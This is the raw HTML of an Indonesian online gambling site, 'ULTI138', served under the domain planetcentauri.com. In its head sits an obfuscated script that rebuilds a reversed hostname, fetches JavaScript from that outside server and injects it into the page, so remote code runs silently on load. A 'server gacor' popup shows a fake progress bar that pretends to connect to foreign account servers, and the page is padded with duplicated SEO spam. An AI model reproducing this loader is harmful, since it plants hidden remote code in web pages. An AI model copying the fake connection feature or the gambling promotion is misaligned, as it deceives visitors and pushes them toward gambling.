

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetcentauri.com/
body_size: 33669
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>ULTI138 : Pusat Situs Game Online Gacor Dengan Jackpot Terbesar #1</title>
<meta name="description" content="ULTI138 adalah pusat situs game online gacor dengan jackpot terbesar #1 di Indonesia. Nikmati sensasi bermain seru, peluang menang tinggi, dan bonus melimpah setiap hari hanya di ULTI138!" />
<meta name="keywords" content="ulti138, situs ulti138,  slot ulti138, ulti138 link, ulti138 slot resmi" />
<meta name="twitter:title" content="ULTI138 : Pusat Situs Game Online Gacor Dengan Jackpot Terbesar #1">
<meta name="twitter:description" content="ULTI138 adalah pusat situs game online gacor dengan jackpot terbesar #1 di Indonesia. Nikmati sensasi bermain seru, peluang menang tinggi, dan bonus melimpah setiap hari hanya di ULTI138!">
<meta property="og:title" content="ULTI138 : Pusat Situs Game Online Gacor Dengan Jackpot Terbesar #1">
<meta property="og:description" content="ULTI138 adalah pusat situs game online gacor dengan jackpot terbesar #1 di Indonesia. Nikmati sensasi bermain seru, peluang menang tinggi, dan bonus melimpah setiap hari hanya di ULTI138!">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="ULTI138">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250525230540000000af3781e3a9__ULTI138__2000x700.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20241101030823000000fe8afa3981__ULTI138__400x400.png" type="image/gif">

<meta property="og:site_name" content="ULTI138">
<meta name="twitter:site" content="ULTI138">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250525230540000000af3781e3a9__ULTI138__2000x700.jpg">
<meta property="og:image:alt" content="ULTI138">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://planetcentauri.com/">
<link rel="canonical" href="https://planetcentauri.com/" />


<script type="text/javascript">
        var uuidautodepo = '93650b28-f6ea-4897-86c8-54554f6199c6';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
    
    <meta name="description" content="ULTI138 ialah merupakan penyedia platform game situs online gacor nomor 1 di indonesia terpercaya yang menawarkan permainan seru, bonus melimpah, serta jackpot terbesar untuk setiap member setia yang ingin menang mudah setiap hari." />
<meta name="keywords" content="ulti138 , ulti138 daftar , ulti138 login , ulti138 slot, link ulti138" />
<meta name="twitter:title" content="ULTI138 : Situs Game Online Terbaik No. #1 di Indonesia Dengan Jackpot Terbesar">
<meta name="twitter:description" content="ULTI138 ialah merupakan penyedia platform game situs online gacor nomor 1 di indonesia terpercaya yang menawarkan permainan seru, bonus melimpah, serta jackpot terbesar untuk setiap member setia yang ingin menang mudah setiap hari.">
<meta property="og:title" content="ULTI138 : Situs Game Online Terbaik No. #1 di Indonesia Dengan Jackpot Terbesar">
<meta property="og:description" content="ULTI138 ialah merupakan penyedia platform game situs online gacor nomor 1 di indonesia terpercaya yang menawarkan permainan seru, bonus melimpah, serta jackpot terbesar untuk setiap member setia yang ingin menang mudah setiap hari.">
<link rel="amphtml" href="https://ampgg.ulti138b.com/" />
<meta name="google-site-verification" content="_tuQcC7rnlLusGcKVRealHrXK-AbTM4GE7JXalomscc" />
<meta name="google-site-verification" 
content="jVXEvg5zFUyU1SgnhHSOaZ5HMXFRTpsOuSrqlpnLmEs" />
<meta name="google-site-verification" content="Ac47RMtyxRCIkbyTMyixAJ8FIb0n5nVeoSwh87AIruU" />

    
    
    
    
    
    
    
    
    
    
            
    
    
    
    
        
    

    
            
    
    
    
    

      
      
      
    


        
    
                
    
    
    
        
    
    
    
    
    
    
    
    
    
    
    
    
    
    

<!-- FONT BUTTONS LOGIN AND HEADER -->

     <style>
        /* bold font in login and register button DESKTOP*/
        .header-wrapper .btn-accent{font-weight: bold;}
        .header-wrapper .btn-tertiery{font-weight: bold;}

        /*MOBILE*/
	.btns-log .btn-accent{font-weight: bold;}
        .btns-log .btn-tertiery{font-weight: bold;}
     </style> 


<!-- FLOATING AWAL -->
<style>
    #side-float {
        display: block;
        bottom: 115px;
        left: 0px;
        background-color: #30045c;
        padding: 4px;
        z-index: 10;
        opacity: 0.98;
        position: fixed;
        border: #fdbb2c 2px solid;
        border-left: 0px;
        transition: left 0.3s ease;
        align-items: center;
        border-top-right-radius: 20px;
        border-bottom-right-radius: 20px;
    }

    #side-float.kham {
        left: -66px;
    }

    #trigger-fl {
        position: fixed;
        bottom: 151px;
        left: 68px;
        height: 120px;
        z-index: 100;
        transition: left 0.3s ease;
        align-content: center;
        max-width: 30px;
        padding: 2px;
        border-top-right-radius: 50px;
        border-bottom-right-radius: 50px;
        background: #fdbb2c;
        border: 1px #fdbb2c solid;
        display: block;
    }

    #trigger-fl.kham {
        left: -0px;
    }

    #trigger-fl svg {
        fill: rgb(255, 255, 255);
        display: block;
    }
</style>
<script> function toggleSideFloat(t, e) { var g = document.getElementById(t), l = document.getElementById(e); g && l && (l.classList.toggle("kham"), g.classList.toggle("kham")) } </script>
<div class="side_float-wrapper">
    <div id="side-float"> <button id="trigger-fl" onclick="toggleSideFloat('trigger-fl', 'side-float')"> <svg
                height="16" viewBox="0 0 32 32" width="16" xmlns="http://www.w3.org/2000/svg">
                <g id="_01-Play" data-name="01-Play">
                    <path
                        d="m26.17 12.37-17.17-9.92a3.23 3.23 0 0 0 -1.62-.45 3.38 3.38 0 0 0 -3.38 3.38v21.29a3.33 3.33 0 0 0 5.1 2.82l17.19-10.86a3.65 3.65 0 0 0 -.12-6.26z" />
                </g>
            </svg> </button> <!-- Your menu items here -->
        <div><a href="https://rtpwangi.com/ulti138" target="_blank" rel="noopener nofollow"><img class="wabutton"
                    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8x5G-ubebvq9r5pw-JJEq8gDkOmtIE-oqI7Pcs4EHpvXIerDeN8nXoBkf-W9Jd_sXoyFPYBYyi3t7TxBqJxY55LW0nm4uxBdYUf9uk4AfCdVRnCfOijgUom_exJe50DJAdbTVbC8aV66m-vPCQNwD5DNQGDippy4V8H-7LxzXPv9VWGFO0dxZCKF-kg4/s1600/rtplive.gif"
                    alt="RTP" width="60" height="60" /></a></div>
        <div> <a href="https://jali.me/WhatsappULTI138" target="_blank" rel="noopener nofollow"><img
                    class="wabutton"
                    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4w5LKofpB3GWmUU8qB7K1ak2ICJEP3afEcLlyu_31763TQnHAQhcDnMX0jwX-NRj0KzFqi7z1R9kACtQOL_VQn_GFLgU9smP9YncskT_osmt7r7vzM8GXs5THwnyPn1jnhbl4fBAZ8Di2FXNCubGt_eCwhYn2yuV1J8U9H0yfHIHHrlwMpQ9Q75Kc_n4/s1600/whatsapp.gif"
                    alt="WHATSAPP " width="60" height="60" /></a> </div>
<div> <a href="https://ulti138rdr.com/download" target="_blank" rel="noopener nofollow"><img
    class="wabutton"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuL9l3R75UeJUCeMY70I4xC2PYKP4yjWzuK96H1FRK0d7wGbW9FVZy3Fbi8Q2lS2-hVz0M5Li-6YSonjMLmDK2vQWIF6IWTFtDBp-GgEpxoj10nr7cmjerpQCmvjm17UL02p-ASi6PfRiK3kJJulhaclFn2rN2P0sHtuT1NIs8XtNRdxmK4E7Dz9VAkFM/s155/anomali.gif"
    alt="SPACEMAN apk" width="60" height="60" /></a> </div>
    </div>


 
</div>
<!-- FLOATING AKHIR --> 


<!-- BUTTON SERVER AWAL --> 

<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      /* ===============================
         BUTTON WITH PREMIUM BIRU TOSCA
      ================================== */
      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "1em";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF);
          color: #FFFFFF;
          border: 1px solid rgb(0 0 0);
          padding: 0.9em 4em;
          border-radius: 0.5em;
          font-size: 1rem;
          font-weight: bold;
          cursor: pointer;
          box-shadow: #b057d2 0px 0px 12px, #be74da 0px 0px 8px inset;
          transition: transform 0.15s ease, box-shadow 0.3s ease;
        "
        onmouseover="this.style.boxShadow='0 0 18px #b057d2 0px 0px 12px, #be74da 0px 0px 8px inset'; this.style.transform='scale(1.05)';"
        onmouseout="this.style.boxShadow='0 0 12px #b057d2 0px 0px 12px, #be74da 0px 0px 8px inset'; this.style.transform='scale(1)'"
        >🌐 PILIH SERVER GACOR</button>
    `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      /* ===============================
          POPUP PREMIUM BIRU TOSCA
      ================================== */
      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0, 10, 4, 0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;

      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF);
          border: 2px solid #00CFFF;
          border-radius: 0.7em;
          max-width: 800px;
          width: 90%;
          padding: 1.7em;
          position: relative;
          color: #fdbb2c;
          font-family: Arial, sans-serif;
          box-shadow: 0 0 25px rgba(255,210,77,0.15), inset 0 0 15px rgba(0,0,0,0.4);
        ">
          
          <!-- CLOSE BUTTON -->
          <button id="closeMaxwin" style="
            position: absolute;
            top: 0.8em;
            right: 1em;
            font-size: 1.7rem;
            font-weight: bold;
            color: #fdbb2c;
            cursor: pointer;
            border: none;
            background: transparent;
            transition: 0.2s;
          "
          onmouseover="this.style.color='#FFFFFF'"
          onmouseout="this.style.color='#fdbb2c'"
          >&times;</button>

          <h4 style="font-size: 1rem;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #FFD24D;">
          <h3 style="text-align:center; font-size: 1.3rem; color:#fdbb2c;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center; font-size: 1rem; color:#FFF;">Silahkan Pilih Server:</p>

          <!-- SELECT BOX -->
          <select id="serverSelect" style="
            width: 100%;
            padding: 0.8em;
            font-size: 1rem;
            margin-bottom: 1.2em;
            background-color: #023144;
            color: #fdbb2c;
            border: 1px solid #4717f6;
            border-radius: 0.4em;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>

          <!-- PROGRESS BAR -->
          <div style="
            background-color: #023144;
            height: 1.2em;
            border-radius: 0.7em;
            overflow: hidden;
            margin-bottom: 1em;
            border: 1px solid #FFD24D;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF);
              height: 100%;
              text-align: center;
              color: #FFD24D;
              font-size: 0.9rem;
              font-weight: bold;
              transition: width 0.25s ease-out;
              box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
            ">0%</div>
          </div>

          <p id="statusText" style="text-align: center; font-weight: bold; font-size: 1rem;"></p>

          <!-- CONNECT BUTTON (BIRU TOSCA) -->
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF);
              color: #ffffff;
              border: 1px solid #4717f6;
              padding: 0.7em 2.5em;
              border-radius: 0.5em;
              font-size: 1rem;
              font-weight: bold;
              cursor: pointer;
              box-shadow: rgb(247 173 0 / 65%) 0px 0px 14px, rgb(255 24 0 / 40%) 0px 0px 8px inset;
              transition: 0.2s ease;
            "
            onmouseover="this.style.boxShadow='0 0 20px #b057d2 0px 0px 12px, #be74da 0px 0px 8px inset'"
            onmouseout="this.style.boxShadow='0 0 12px #4717f6 0px 0px 12px, #340447 0px 0px 8px inset'"
            >HUBUNGKAN</button>
          </div>

        </div>
      `;

      document.body.appendChild(popup);

      /* OPEN POPUP */
      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });

      /* CLOSE POPUP */
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });

      /* CONNECTION LOGIC */
      let hasConnected = false;
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;

        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;

        bar.style.background = "linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF)";
        status.innerText = "";
        hasConnected = true;

        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";

          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fdbb2c";

            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });

      /* RESET BAR */
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(1turn, #2E0FB8, #4717F6 43.57%, #7B5CFF)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<!-- BUTTON SERVER AKHIR -->
 





  <meta name="google-site-verification" content="209LYBPOGKoYQlGrTZwt3MEbNNmyTy7OYjM-pZX_lGA" />
<link rel="amphtml" href="https://menyala.gacorboskuh.com/"><meta name="google-site-verification" content="tQZChEtR-LdkKYlQUYfHq5xfNIr6GMz5vHZMqIm1y5k" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="qZnGPrOW0TNb6NOLq7gTARF7SiZIfE7u6fbZZQLC">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

      <link rel="preload" href="https://planetcentauri.com/fonts/ugsports/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://planetcentauri.com/fonts/ugsports/icomoon/style.min.css?v=18.6" media="print" onload="this.media='all'"> 
    
<link rel="stylesheet" href="https://planetcentauri.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://planetcentauri.com/css/ugsports/theme-16/app-desktop.css?id=99caf1d815a0947c8489f974c39067f8">
  

   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://planetcentauri.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="ULTI138"
            src="https://files.sitestatic.net/ImageFile/20241101033528000000de89d4bbb6__ULTI138__1200x400.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://planetcentauri.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://planetcentauri.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/690492a5d8bd2d195501b22c/1j8stpm42' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://planetcentauri.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://planetcentauri.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://planetcentauri.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://planetcentauri.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://planetcentauri.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://planetcentauri.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
